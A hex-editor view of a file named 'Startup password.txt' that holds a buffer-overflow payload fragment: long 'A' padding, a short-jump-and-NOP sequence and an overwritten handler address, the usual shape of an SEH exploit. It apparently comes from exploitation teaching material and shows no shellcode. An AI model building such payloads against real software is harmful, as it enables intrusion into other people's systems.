 Startup password.txt*
0 1 2 3 4 5 6 7 8 9 A B C D E F 01234567
01A0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA
01B0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA
01C0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA
01D0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA
01E0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA
01F0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA
0200h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA
0210h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA
0220h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA
0230h: 41 41 41 41 41 41 41 41 41 41 41 41 EB 06 90 90 AAAAAAAA
0240h: 40 16 40 00 41 41 41 41 41 41 41 41 41 41 41 41 @.@.AAAA
0250h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA